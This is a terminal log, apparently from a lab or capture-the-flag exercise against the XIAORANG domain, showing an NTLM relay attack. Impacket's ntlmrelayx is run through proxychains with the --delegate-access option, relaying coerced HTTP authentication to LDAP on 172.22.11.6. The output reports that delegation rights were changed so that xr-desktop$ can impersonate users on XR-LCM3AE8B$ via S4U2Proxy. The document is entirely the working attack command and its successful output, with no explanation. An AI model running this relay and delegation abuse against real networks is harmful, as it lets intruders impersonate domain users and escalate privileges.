 ┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 python3 ntlmrelayx.py -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'x
r-desktop$' --delegate-access
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Connection from 127.0.0.1 controlled, attacking target ldap://172.22.11.6
[proxychains] Strict chain  ...  47.122.38.153:6666  ...  172.22.11.6:389  ...  OK
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Authenticating against ldap://172.22.11.6 as XIAORANG/XR-LCM3AE8B$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] HTTPD(80): Client requested path: /pwn.txt/pipe/srvsvc
[*] All targets processed!
[*] HTTPD(80): Connection from 127.0.0.1 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] xr-desktop$ can now impersonate users on XR-LCM3AE8B$ via S4U2Proxy
[-] HTTPD(80): Exception in HTTP request handler: 'HTTPHandler' object has no attribute 'path'
[-] HTTPD(80): Exception in HTTP request handler: 'HTTPHandler' object has no attribute 'path'